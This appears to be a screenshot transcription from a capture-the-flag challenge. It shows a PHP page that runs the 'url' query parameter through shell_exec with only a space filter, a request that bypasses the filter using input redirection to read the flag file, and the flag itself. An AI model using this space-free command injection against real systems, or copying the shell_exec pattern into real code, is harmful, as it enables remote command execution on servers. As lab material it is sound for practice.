 Load URL
http://node5.anna.nssctf.cn:28525/rasalghul.php?url=cat</flllllaaaaaaggggggg
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
NETCRAFT Services Risk Rating Since: August 2023 Rank: 223541 Site Report [CN] No. 15, Gaoxin Road, Liuzhou
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> NSSCTF{49b95d69-15b1-4078-ade3-a940fae3b638}